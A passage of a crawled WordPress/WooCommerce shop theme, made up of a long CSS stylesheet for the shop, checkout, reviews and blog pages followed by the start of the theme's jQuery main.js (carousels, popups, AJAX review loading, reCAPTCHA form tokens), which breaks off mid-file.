  .category-title-wrapper h1 {
    bottom: 40px;
    width: 255px;
    font-size: 1.2rem;
    line-height: 1.2;
  }
}
@media (max-width: 500px) {
  .category-title-wrapper h1 {
    bottom: 30px;
    padding: 0 10px 0 0;
    width: 50%;
    font-size: 1rem;
  }
}
@media (max-width: 440px) {
  .category-title-wrapper h1 {
    bottom: 10px;
    width: 80%;
    font-size: 1rem;
  }
}

/* ********************* SHOP PAGE SIDEBAR *************************** */
.shop-sidebar .title {
  text-transform: uppercase;
  font-size: 1.5rem;
  margin-bottom: 30px;
}
.shop-sidebar ul {
  list-style: none;
}
.shop-sidebar ul li {
  font-size: 1rem;
  list-style: outside none none;
  margin-bottom: 10px;
  padding-left: 30px;
  position: relative;
}
.shop-sidebar ul li::before {
  position: absolute;
  font-family: "Font Awesome 5 Free";
  color: #beadd1;
  content: "\f00c";
  font-weight: 700;
  left: 0;
  top: 2px;
}

/* ********************* CHECKOUT CUSTOMISATION ********************** */
.woocommerce form .form-row {
  display: block;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce form .form-row textarea {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.woocommerce form .form-row textarea {
  min-height: 150px;
}
/* ********************* CUSTOM PLACEN CATEGORIES ******************** */
.placen-category-shop-show {
  border-bottom: rgb(230, 230, 230, 0.7) solid 1px;
  padding: 40px 0;
}
.placen-category-shop-show .categ-title {
  font-size: 1.125rem;
}
.placen-category-shop-show .categ-title a {
  color: #313131;
}
.placen-category-shop-show .categ-title a:hover {
  color: #2c88c0;
}
/* ********************** CATEGORIES ********************************* */

/* CUSTOM SHOP PAGE */

.placen-shop-page h4.title {
  margin-top: 0;
  text-transform: uppercase;
}
.placen-shop-page h4.title a {
  color: #313131 !important;
}
.placen-shop-page h4.title a:hover {
  color: #214e79 !important;
}
.placen-shop-page p.item {
  margin-bottom: 20px;
  font-size: 0.95rem;
}
.placen-shop-page p.item a {
  color: #138cca !important;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.placen-shop-page p.item a:hover {
  color: #214e79 !important;
}
.placen-shop-page p.image {
  max-width: 200px;
}

/* CUSTOM CATEGORY PAGE */
.placen-cat-title {
  /* font-size: 1.1rem; */
  font-weight: 700;
}
.placen-short-description ul {
  list-style: none;
  margin-top: 5px;
}
.placen-cat-onsale.onsale {
  top: -6px !important;
  left: -6px !important;
}

.col-1,
.col-2 {
  max-width: 48% !important;
}

.product.first {
  border-bottom: none !important;
}
.woocommerce-before-shop-loop-before {
  background-color: #f0f5f9 !important;
  padding: 20px;
  padding-bottom: 2px;
}
.woocommerce-result-count {
  float: none !important;
  line-height: 2rem;
  margin: 0 !important;
}
@media (max-width: 780px) {
  .woocommerce-result-count {
    display: none;
  }
}
.woocommerce-before-shop-loop-before form {
  margin-left: 20px !important;
}
.woocommerce-before-shop-loop-before form select,
table.variations .value select {
  border: 1px solid #ccc;
  font-size: 1rem !important;
  color: #414141;
  padding: 6px;
}
.products,
.product {
  margin-top: 40px !important;
}
.woocommerce-loop-category__title {
  font-family: "Ubuntu", "Raleway", sans-serif;
  color: #515151;
  font-weight: 700;
  line-height: 1.2;
  text-align: center;
  font-size: 1rem !important;
}
mark.count {
  display: none;
  background: none;
}
.woocommerce-loop-product__link {
  border: 1px solid #eaeaea;
  display: inline-block;
  padding: 15px;
  min-height: 440px !important;
}
.woocommerce-loop-product__title {
  min-height: 110px !important;
}
.woocommerce-Price-amount {
  /* font-size: 1.4rem; */
  /* font-family: 'PT Sans', sans-serif; */
  /* font-weight: 700; */
  /* color: #cb172c; */
}
li.product .button {
  padding: 0.8rem 1rem;
  font-family: "Ubuntu", "Open Sans", sans-serif;
  font-size: 1.125rem;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  background-color: #beadd1;
  border-color: #beadd1;
  color: #fff;
}
.woocommerce-pagination {
  margin-bottom: 40px;
}
.woocommerce-pagination ul,
.woocommerce-pagination li {
  border: none !important;
}
.woocommerce-pagination span,
.woocommerce-pagination a {
  border: 4px solid rgb(230, 230, 230) !important;
  color: #616161 !important;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-size: 1rem !important;
  font-weight: 700 !important;
  padding: 6px 10px !important;
  margin: 0 4px !important;
}
.woocommerce-pagination span.current {
  background-color: #f0f5f9 !important;
  border: 4px solid #ccc !important;
}

/* ********************** PRODUCT ITEM ********************************* */

.pswp__caption__center {
  visibility: hidden;
}
.woocommerce-product-details__short-description ul,
.woocommerce-Tabs-panel ul {
}
.woocommerce-product-details__short-description ul li,
.woocommerce-Tabs-panel ul li {
  font-size: 1rem;
  list-style: outside none none;
  margin-bottom: 6px;
  padding-left: 30px;
  position: relative;
}
.woocommerce-product-details__short-description ul li::before,
.woocommerce-Tabs-panel ul li::before {
  position: absolute;
  font-family: "Font Awesome 5 Free";
  color: #beadd1;
  content: "\f00c";
  font-weight: 700;
  left: 0;
  top: 0;
}

.woocommerce span.onsale {
  top: 0;
  left: 15px;
  border-radius: 0;
  padding: 0 10px;
  background-color: #ff4a4a;
  color: #fff;
}
.woocommerce-product-gallery {
  float: none !important;
  width: 100% !important;
}
.woocommerce-product-gallery ol {
  margin-top: 10px !important;
}
.woocommerce-product-gallery ol li img {
  border: 1px solid #eaeaea;
  padding: 3px;
}
h1.product_title {
  font-size: 1.625rem;
  margin-bottom: 20px;
}
.placen-sku {
  color: #313131;
}
.woocommerce .star-rating {
  float: none !important;
  margin-top: 5px;
}
.woocommerce .star-rating span::before {
  color: #f56a3f;
}
.placen-isinstock .yes {
  color: #beadd1;
  font-weight: 700;
}
.placen-isinstock .no {
  color: #5f5f5f;
  font-weight: 500;
  border: 1px solid #ccc;
  padding: 5px 10px;
  line-height: 2rem;
}

.awooc-form-custom-order-title {
  font-size: 1.5rem !important;
}
.single_add_to_cart_button,
.awooc-custom-order.show-add-to-card {
  padding: 1rem 1.4rem !important;
  font-family: "Ubuntu", "Open Sans", sans-serif;
  font-size: 1.125rem !important;
  border-radius: 0 !important;
  text-transform: uppercase;
  background-color: #beadd1 !important;
  border-color: #beadd1 !important;
  margin-bottom: 10px !important;
}
input.input-text.qty.text {
  line-height: 2.88rem;
}
.single_add_to_cart_button:hover,
.single_add_to_cart_button:focus {
  background-color: #bca6d4 !important;
  border-color: #bca6d4 !important;
}
.single_add_to_cart_button::before {
  font-family: "Font Awesome 5 Free";
  content: "\f291"; /* \f290 */
  padding-right: 10px;
}
.woocommerce-product-details__short-description h5 {
  margin-bottom: 20px !important;
}
.placen-condition-widget .condition-1 {
  padding: 17px 0;
  background: url("img/condition-1.png") left top no-repeat;
}
.placen-condition-widget .condition-2 {
  padding: 17px 0;
  background: url("img/condition-2.png") left top no-repeat;
}
.placen-condition-widget .condition-3 {
  padding: 17px 0;
  background: url("img/condition-3.png") left top no-repeat;
}
.placen-condition-widget h5 {
  font-weight: 700;
  font-size: 1.1rem;
  margin: 0 0 20px;
  padding-left: 75px;
}
.placen-condition-widget p {
  font-size: 0.9rem;
  padding-left: 75px;
}
.placen_product_tabs {
  margin-top: 10px !important;
  padding: 60px 0;
  background-color: #f0f5f9;
}
.woocommerce-tabs ul.tabs {
  padding: 0 !important;
  margin: 0 !important;
}

.woocommerce-tabs ul.tabs::before,
.woocommerce-tabs ul.tabs::after,
.woocommerce-tabs ul.tabs li::before,
.woocommerce-tabs ul.tabs li::after {
  border: none !important;
}
.woocommerce-tabs ul.tabs li {
  border: none !important;
  background-color: #f0f5f9 !important;
  border-radius: 0 !important;
  /* padding: 0 0.9rem !important; */
}
.woocommerce-tabs .tabs li.active {
  border-top: 3px solid #beadd1 !important;
  background-color: #fff !important;
}
.woocommerce-tabs .tabs li a {
  padding: 1rem 0 !important;
  text-transform: uppercase;
  font-weight: 400 !important;
}
.woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: #fff;
  padding: 30px 20px !important;
}
.woocommerce-tabs .woocommerce-Tabs-panel h1:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel h2:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel h3:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel h4:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel h5:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel h6:first-child,
.woocommerce-tabs .woocommerce-Tabs-panel p:first-child {
  margin-top: 0 !important;
}

.comment-respond .addition-ratings {
  margin: 20px 0 10px;
}
.comment-respond .addition-ratings select {
  max-width: 320px;
}
.comment-form-rating .stars a {
  margin-right: 5px !important;
}
.comment-respond .user-avatar,
.description-comment .avatar,
.comment-item .avatar,
.review-item .avatar {
  border-radius: 3px;
  padding: 3px;
  border: 1px solid #ccc;
}
.description-comment .comment-text {
  font-size: 0.9rem;
}
.description-comment .comment-text a {
  text-decoration: underline;
  font-size: 0.85rem !important;
}
.gotoreviewform {
  font-size: 1.1rem;
  text-decoration: underline !important;
  color: #c21c2f !important;
  cursor: pointer !important;
}

/* ******************************************************************* */
/* *********************** REVIEWS *********************************** */
/* ******************************************************************* */

.category-select-block {
  background-color: #f0f5f9;
  padding-top: 30px !important;
}
p.category-razdel {
  margin: 0 0 1rem;
  line-height: 2rem;
}
.category-select {
  border: 1px solid #ccc;
  font-size: 1rem;
  color: #414141;
  padding: 6px;
  margin-left: 25px;
  max-width: 200px;
}
.reviews-pagination {
  margin-top: 40px;
}
.reviews-pagination span {
  border: 4px solid rgb(230, 230, 230);
  color: #616161;
  font-family: "Ubuntu", "PT Sans", sans-serif;
  font-size: 1rem;
  font-weight: 700;
  padding: 6px 12px;
  margin: 0 2px;
}
.reviews-pagination span.active {
  background-color: #f0f5f9;
  border: 4px solid #ccc;
}

.review-item {
  background-color: #f0f5f9;
  padding: 25px;
}
.review-inner {
  border: 3px solid #beadd1;
  border-radius: 5px;
  padding: 25px;
}
.purple {
  color: #beadd1;
  font-size: 1.1rem;
  font-weight: 700;
}
.review-footer {
  margin: 40px 0 20px;
}
.attach-review-image {
  /* max-width: 250px; */
}
.magnific-video {
  display: block;
  position: relative;
}
.magnific-video::before {
  font-family: "Font Awesome 5 Free";
  color: #fff;
  opacity: 0.5;
  font-weight: 700;
  content: "\f144";
  font-size: 3rem;
  position: absolute;
  width: 48px;
  height: 72px;
  left: 50%;
  top: 50%;
  margin-left: -24px;
  margin-top: -36px;
  z-index: 10;
  cursor: pointer;
}
.lazyload-trigger {
  height: 256px;
  background: url("img/ring-loader.gif") no-repeat center center;
}
/* ******************************************************************* */
/* *********************** BLOG ************************************** */
/* ******************************************************************* */

/* sidebar exists just in blog categories */

.sidebar-right {
  /* here must be css for sidebar right*/
}
.widget .widget-title:first-child {
  /* margin-top: 0 !important; */
  /* margin-bottom: 20px; */
  /* font-size: 1.2rem; */
}
.widget.widget_categories ul {
  list-style: none;
  margin-top: 40px;
  margin-bottom: 50px;
}
.widget.widget_categories ul li {
  /* font-size: 1.1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 700;
    list-style: outside none none;
    margin-bottom: 6px;
    padding-left: 30px;
    position: relative; */
}
.widget.widget_categories ul li::before {
  /* position: absolute;
    font-family: "Font Awesome 5 Free";
    color: #beadd1;
    content: '\f00c';
    font-weight: 700;
    left: 0;
    top: 0; */
}

/* sidebar css style for facebook block */
.placen-sidebar {
  border: 1px solid #dee2e6;
  background-color: #f0f5f9;
}
.sidebar-right .sidebar-title {
  color: #fff;
  font-size: 1.5rem;
  font-weight: 700;
  text-align: center;
  padding: 20px 0;
  margin: 0;
  background-color: #beadd1;
}
.sidebar-right .sidebar-title-wrapper {
  position: relative;
  margin-bottom: 20px;
}
.sidebar-right .sidebar-title-wrapper::before,
.sidebar-right .sidebar-title-wrapper::after {
  content: "";
  position: absolute;
}
.sidebar-right .sidebar-title-wrapper::before {
  border-left: 10px solid rgba(113, 101, 58, 0);
  border-right: 10px solid rgba(113, 101, 58, 0);
  border-top: 10px solid #beadd1;
  left: 45%;
  bottom: -10px;
}
.sidebar-right .sidebar-title-wrapper::after {
  border-left: 10px solid rgba(255, 241, 190, 0);
  border-right: 10px solid rgba(255, 241, 190, 0);
  border-top: 10px solid #beadd1;
  left: 45%;
  bottom: -9px;
}
.post-thumbnail {
  background: url("img/no-thumbnail.png") center center no-repeat;
  min-height: 70px;
}
/* main block css style */
.post-thumbnail img,
.wp-block-image img {
  max-width: 100% !important;
  height: auto !important;
}
.wp-block-image {
  margin: 30px 0;
}
.post-title {
  margin-left: 10%;
  margin-top: -80px;
  margin-bottom: 20px;
  width: 80%;
  padding: 20px;
  background-color: #fff;
  position: relative;
  font-family: sans-serif;
  color: #888888;
  font-size: 0.9rem;
}
.post-title .entry-title {
  margin: 10px 0 !important;
}
.post-title i {
  color: #c9c8c8;
  margin-top: 2px;
}
.topic-select-block {
  background-color: #f0f5f9;
  padding-top: 23px !important;
  line-height: 1 !important;
}
.topic-choose {
  margin: 0 25px 0 0;
  line-height: 2;
}
.topic-select {
  border: 1px solid #ccc;
  font-size: 1rem;
  color: #414141;
  padding: 6px;
}
.topic-pagination-top,
.topic-pagination-bottom {
  font-family: sans-serif;
  padding-right: 25px;
}
.nav-links .page-numbers {
  padding: 5px 10px;
  font-weight: 700;
}
.nav-links .current {
  background-color: #beadd1 !important;
  color: #fff;
}
.page-links .post-page-numbers {
  padding: 5px 10px;
  font-weight: 700;
}
.page-links .current {
  background-color: #beadd1 !important;
  color: #fff;
}

/* ************ post-item **************** */
.relevant-posts .owl-nav {
  width: 120px;
  position: relative;
  height: 55px !important;
  display: block !important;
}
.relevant-posts .carousel-item-title {
  height: 80px;
  overflow: hidden;
}

/* **************************************************** */
/* *************** QUESTIONS ************************** */
/* **************************************************** */

.questions-select {
  border: 1px solid #ccc;
  font-size: 1rem;
  color: #414141;
  padding: 10px;
}
.questions-input {
  border: 1px solid #ccc;
  font-size: 1rem;
  color: #414141;
  padding: 6px;
}
.dwqa-btn {
  padding: 5px !important;
}
/* **************************************************** */
/* ****************** SEARCH ************************** */
/* **************************************************** */

 .search-form .search-submit {
  padding: 4px 12px !important;
  margin-left: 20px;
}
.top-search-form .top-search-button {
  position: relative;
  cursor: pointer;
  padding-left: 20px;
}
.top-search-form .top-search-button .top-search-field {
  width: 10px;
  position: absolute;
  right: 40px;
  top: -10px;
}

.wp-block-table {
  width: 100%;
}
.woocommerce-cart table.cart img {
  width: 100%;
}
.woocommerce .cart-collaterals:nth-child(3) {
  width: 25%;
  float: right;
  height: 230px;
  overflow: hidden;
}
.woocommerce .cart-collaterals:nth-child(3) .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals:nth-child(3) .cart_totals h2 {
  margin: 15px 0 15px;
}
.woocommerce .cart-collaterals:nth-child(3) .cross-sells {
  display: none;
}

.woocommerce .cart-collaterals:nth-child(4) .cart_totals {
  display: none;
}

.woocommerce .cart-collaterals:nth-child(4) .cross-sells {
  width: 100%;
}

.woocommerce-cart-form {
  width: 70%;
  float: left;
}
.woocommerce .cart-collaterals .cross-sells ul.products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.woocommerce .cart-collaterals .cross-sells ul.products li {
  width: 20%;
  margin-right: 4em;
}
.woocommerce .cart-collaterals .cross-sells ul.products li:last-child {
  margin-right: 0;
}
.yith-wacp-content .yith-wacp-related ul.products.columns-4 li.product {
  margin-top: 0 !important;
}
.shipping_method {
	width: 100%;
	border-radius: 3px;
	border: 1px solid #ced4da;
    padding: 10px 7px;
}
.clickBuyButton {
	margin-left: 10px !important;
}
#buyoneclick_form_order h2 {
	    text-align: center;
    margin: 10px 0 10px;
}
#buyoneclick_form_order input {
	
    border: 1px solid #ced4da;
    border-radius: 3px;
}
#buyoneclick_form_order .table-wrap table th {
	background-color: #ff209e !important;
}
#buyoneclick_form_order .table-wrap table th:last-child {
	text-indent: -999px;
}
#buyoneclick_form_order .table-wrap table td:last-child:before{
	display: none !important;
}
#buyoneclick_form_order input[type="email"] {
	margin-bottom: 15px !important;
}
#buyoneclick_form_order input[name="quantity_product"] {
	text-align: center;
}
#buyoneclick_form_order button {
     width: 40%;
    height: 37px;
	    background-color: #beadd1;
    color: white;
    border: unset;
}
#buyoneclick_form_order .form-message-result {
	color: red !important;
	font-size: 15px !important;
}
#formOrderOneClick .popup .close_order {
	color: black !important;
    font-size: 20px !important;
}
#buyoneclick_form_order .table-wrap table tr {
	vertical-align: middle;
}
.woocommerce-shipping-fields, 
.woocommerce-additional-fields,
.woocommerce form .form-row .optional{
	display: none !important;
}
/* .woocommerce-checkout-review-order-table .woocommerce-shipping-totals,
.woocommerce-checkout-review-order-table .cart-subtotal,
.woocommerce-checkout-review-order-table .order-total,
.woocommerce-checkout-review-order .woocommerce-checkout-payment{
	display: none !important;
}  */
.woocommerce-checkout-review-order .woocommerce-checkout-payment{
	display: none !important;
} 
.place-order, .validate-required:last-child {
	display: none !important;
}
.woocommerce-checkout main {
	background-color: #f4f6f8;
}
#order_review {
	    background: white;
}
.woocommerce-billing-fields__field-wrapper {
	display: flex;
    flex-direction: column;
	    background: white;
    padding: 20px;
}
/* .woocommerce-billing-fields__field-wrapper .cart-subtotal,
.woocommerce-billing-fields__field-wrapper .order-total,
.woocommerce-billing-fields__field-wrapper #payment {
	    order: 1;
} */
.woocommerce-billing-fields__field-wrapper #payment {
	    order: 1;
}
#payment .place-order, #payment .validate-required {
	display: block !important;
}
/* .cart-subtotal {
	display: none !important;
}
.cart-subtotal, .order-total {
	padding: 10px 0;
    display: flex;
    justify-content: space-between;
	font-weight: bold;
} */
/* .woocommerce-shipping-totals {
	display: flex;
    flex-direction: column;
	    order: -1;
}
.woocommerce-shipping-totals th {
	font-weight: normal;
    margin-bottom: 15px;
} */
.woocommerce-checkout .woocommerce-message {
	background: white;
}
.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--single{
	height: 40px;
	line-height: 40px;
} 
/*   #billing_address_1_field {
	display: none !important;
} */
/*#billing_country_field {
	display: none !important;
} */
.yith-wacp-content .product-info {
	border-bottom: unset;
} 
 .checkout_none {
	display: none !important
} 
.yith-wacp-content .popup-actions .button {
    min-width: 25%;
}
.woocommerce ul#shipping_method li label {
    margin-bottom: 0;
}
.woocommerce ul#shipping_method li input {
    width: fit-content;
    margin-top: 0;
}
.woocommerce ul#shipping_method li {
    display: flex;
    align-items: center;
}
.wpml-ls-sidebars-lang {
	display:none;
}
header .wpml-ls-sidebars-lang {
		display:block;
    order: -1;
	width: 6.5em;
}
.top-search-form {
	    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
.top-search-form .icons {
	width: fit-content;
}
.wpml-ls-display {
	display: none;
}
.wpml-ls-current-language {
	border-bottom:1px dashed #ff209e;
}


@media (max-width: 800px) {
  .woocommerce table.shop_table_responsive tr td::before,
  .woocommerce-page table.shop_table_responsive tr td::before {
    content: unset;
  }
  .woocommerce-cart-form,
  .woocommerce .cart-collaterals:nth-child(3) {
    width: 100%;
  }
  .woocommerce-cart table.cart .product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table_responsive tr td,
  .woocommerce-page table.shop_table_responsive tr td {
    text-align: center !important;
  }
  .woocommerce-cart table.cart img {
    width: 70%;
  }
  .woocommerce .cart-collaterals .cross-sells ul.products li {
    width: 44%;
    margin-right: 2em;
  }
  .woocommerce .cart-collaterals .cross-sells ul.products li:nth-child(even) {
    margin-right: 0;
  }
}
@media (max-width: 500px) {
  .woocommerce .cart-collaterals .cross-sells ul.products li {
    margin: 0 !important;
    clear: unset !important;
  }
  .woocommerce
    .cart-collaterals
    .cross-sells
    ul.products
    li
    .woocommerce-loop-product__link {
    border-right: 2px solid #eaeaea;
  }
  .woocommerce .cart-collaterals .cross-sells ul.products li .button {
    margin: 1em auto;
    display: block;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
  }
  .woocommerce
    .cart-collaterals
    .cross-sells
    ul.products
    li
    .woocommerce-loop-product__title {
    min-height: unset !important;
    text-align: center;
  }
  .woocommerce .cart-collaterals .cross-sells ul.products li .price
	{
    text-align: center;
  }
	.woocommerce .cart-collaterals .cross-sells ul.products li .star-rating {
		margin: auto;
	}
	
  .slick-arrow {
    position: absolute;
    z-index: 99999;
    top: 40%;
    border: none;
    text-indent: -9999999px;
    background: unset;
    line-height: 0;
  }
  .slick-arrow:after {
    content: "";
    width: 25px;
    height: 25px;
    display: block;
  }
  .slick-next {
    right: 0;
    background: url(https://www.placen.com.ua/wp-content/uploads/right-arrow.svg);
  }
  .slick-prev {
    background: url(https://www.placen.com.ua/wp-content/uploads/left-arrow.svg);
  }
	
	.single_add_to_cart_button, .awooc-custom-order.show-add-to-card {
		padding: 0.9rem!important;
	}
	#customer_details .col-md-6:last-child {
		order: -1;
	}
	#payment label {
		display: inline;
	}
	.yith-wacp-content .popup-actions .button {
    font-size: 14px;
    margin: 0 0 15px;
}
	.top-search-form {
		flex-direction: column;
	}
	header .wpml-ls-sidebars-lang {
		order: 1;
    margin-bottom: 10px;
	}
	.top-search-form .icons {
    margin-left: -20px;
}
}
/*
.qtrans_language_chooser li { 
    list-style-type: none; 
    float:right; 
    margin-right:8px; 
    border:1px 
    solid #b6b6b6; // Цвет текста 
    background: #ff209e; // Цвет фона
   }
/*
.qtrans_language_chooser a { 
    padding: 2px; 
    color: #ffffff;
   }
   @media (max-width: 480px) {
    .qtrans_language_chooser {
        width: 60%;
    }
   }
   */

--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 2678
content:
(function ($) {
  $(document).ready(function(){

    // sliders on the front page
    $("#slider-1").owlCarousel({
        autoplay: true, loop: true, items: 4, margin: 10, autoplayHoverPause: true, nav: true, dots: false,
        navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
        responsive: { 0: { items: 1 }, 600: { items: 2 }, 800: { items: 3 }, 1000: { items: 4 } }
    });

    $("#slider-2").owlCarousel({
      autoplay: true, loop: true, items: 2, margin: 0, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 1 }, 800: { items: 1 }, 1000: { items: 2 } }
    });

    $("#slider-3").owlCarousel({
      autoplay: true, loop: true, items: 1, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      video: true
    });

    $("#slider-4").owlCarousel({
      autoplay: true, loop: true, items: 2, margin: 20, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 1 }, 800: { items: 2 }, 1000: { items: 2 } }
    });

    $("#slider-5").owlCarousel({
      autoplay: true, loop: true, items: 3, margin: 20, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 2 }, 800: { items: 3 }, 1000: { items: 3 } }
    });


    // mobile menu
    // var tg = true, menu = $('.nav');
    // menu.prepend('<li class="nav-menu"><a href="#">МЕНЮ</a></li>');
    // menu.click(function(){
    //   if (tg) {
    //     menu.css('height', 'auto'); tg = false;
    //   } else {
    //     menu.animate({ height: '43px' }, 500); tg = true;
    //   }
    // });

    // button throws to comment form
    $('#gotoreviewform').click(function() {
      $('#tab-title-description').removeClass('active');
      $('#tab-title-form').addClass('active');
      $('#tab-description').css('display', 'none');
      $('#tab-form').css('display', 'block');
    });

    // add event to select choosing reviews category with reloading page
    $('.category-select').change(function() {
      var category_id = $('.category-select').val();
      if ( category_id != '' ) {
        string_to_url = '/testimonials/category_id_' + category_id + '/';
      } else {
        string_to_url = '/testimonials/';
      }
      window.location.href = window.location.protocol + '//' + window.location.hostname + string_to_url;
    });

    // inicializing MAGNIFIC POPUP
    $('.magnific-gallery').magnificPopup({
      delegate: 'a',
      type: 'image',
      mainClass: 'mfp-with-zoom mfp-img-mobile',
      gallery: { enabled: true },
      zoom: {
        enabled: true,
        duration: 300,
        opener: function(element) { return element.find('img'); }
      }
    });

    $('.magnific').magnificPopup({
      type: 'image',
      mainClass: 'mfp-with-zoom',
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        fixedContentPos: true,
        opener: function (openerElement) {
            return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      }
    });

    $('.magnific-video').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false
    });

    if ( $(".lazyload-trigger").length > 0 ) {

      // function loads next 24 reviews into reviews page
      var reviews_loader = function() {
        $.ajax({
          type: 'POST',
          url: placen_ajax_handler.url,
          data: {
            'number': placen_ajax_handler.number,
            'offset': placen_ajax_handler.offset,
            'action': 'placen_ajax_action'
          },
          dataType: 'html'
        }).done(function(data){
          if (data != '') {
            $('.dinamic-reviews').append(data).delay(800);
            placen_ajax_handler.offset = Number(placen_ajax_handler.offset) + Number(placen_ajax_handler.number);
            if ($(data).find('img').length < placen_ajax_handler.number) {
              $(document).off('scroll');
              $('.lazyload-trigger').remove();
            }
          }
        });
      }

      // start loads when end of page obtains
      $(document).on('scroll', function(){
        var position = $(".lazyload-trigger").offset().top + 150;
        var scrollheight = $(window).scrollTop() + $(window).height();

        if ((position < scrollheight) && (placen_ajax_handler.letsgo)){
          reviews_loader();
          placen_ajax_handler.letsgo = false;
        }
      });

      $(document).ajaxSuccess(function() {
        placen_ajax_handler.letsgo = true;
      });
    }

    if ( $(".contact-form").length > 0 ) {

      // ajax response contact form with google captcha v3
      $(".contact-form").submit(function(e) {
        var $form = $(this);
        e.preventDefault();
        $('.ajax-result').addClass('spinner-grow');
        grecaptcha.ready(function() {
          grecaptcha.execute('6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh', { action: 'placen_ajax_contact_action'} ).then(function(token) {
            if (token) {
              $form.find('.token').attr('value', token);
              $form.find('.action').attr('value', 'placen_ajax_contact_action');
    
              $.ajax({
                type: 'POST',
                url: placen_ajax_handler.url,
                data: $form.serialize(),
                dataType: 'html'
              }).done(function(data) {
                $('.ajax-result').removeClass('spinner-grow').html(data);
                $form.off('submit');
              }).fail(function() {
                console.log('fail');
              });
            }
          });
        });
      });
    }

    // ajax request to get google captcha v3 response and add two fields with token and action
    $('form').each(function() {
      var $form = $(this);
      if ($form.hasClass('woocommerce-form-register') || $form.hasClass('dwqa-content-edit-form') || $form.hasClass('comment-form')) {
        grecaptcha.ready(function() {
          grecaptcha.execute('6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh', { action: 'placen_common_action'} ).then(function(token) {
            if (token) {
              $form.prepend('<input type="hidden" name="token" class="token" value="' + token + '" />');
              $form.prepend('<input type="hidden" name="action" class="action" value="placen_common_action" />');
            }
          });
        });
        $form.submit(function(e){
          if (!$form.find('input').is('.token')) {
            e.preventDefault();
            console.log('too fast, we need token!');
          }
        });
      }
    });

    // search form in the header
    $('.top-search-button').mouseenter(function() {
      $('.top-search-field').show().animate({width: '200px'}, 600);
    });

    $('.top-search-button').mouseleave(function() {
      $('.top-search-field').css('width','10px').hide();
    });

    $('.top-search-field').focus(function(){
      $('.top-search-button').off('mouseleave');
    });

    $('.top-search-field').blur(function(){
      $(this).css('width','10px').hide();
      $('.top-search-button').mouseleave(function() {
        $('.top-search-field').css('width','10px').hide();
      });
    });

    // hide price interval when product variant is chosen
    if ($('#upakovka').length > 0) {
      $('#upakovka').change(function(e){
        if ($(this).val() === '') {
          $('#placen_price').show();
        } else {
          $('#placen_price').hide();
        }
      });
    }

    // scroll to description or to reviews in product page
    $(".scroll-to").on('click', function () {
      var id = $(this).attr('href');
      var scroll_to = $(id).offset().top - 100;
      
      $('html, body').animate({
          scrollTop: scroll_to
      }, 500);
      return false;
    });

    // scroll to nova poshta fields
    // var shippingMethod = $(document).find("input[type=radio][name^=shipping_method]");
    // if (shippingMethod.length > 0) {
    //   var point = $('.woocommerce-billing-fields__field-wrapper').offset();
    //   $(document).on('change', shippingMethod, function () {
    //     $('html, body').animate({
    //       scrollTop: point.top //600
    //     }, 500);
    //   });
    // }

    // modify carousel-caption to <a> wrapper out of items
    // to make slides clicable
    var carouselItems = $('.carousel-item');
    if (carouselItems.length > 0) {
      carouselItems.each(function(i){
        var caption = $(this).children('.carousel-caption:first');
        var text = caption.html();
        if (text && text.charAt(0) == '/') {
          $(this).wrapInner('<a href="' + text + '"></a');
          caption.detach();
        }
      });
    }
   	$('#terms').prop('checked', true);
	
	  $('.top-search-form').append($('.wpml-ls-sidebars-lang').clone());
//    	$('#ship-to-different-address-checkbox').prop('checked', false);
//  	setTimeout(function(){
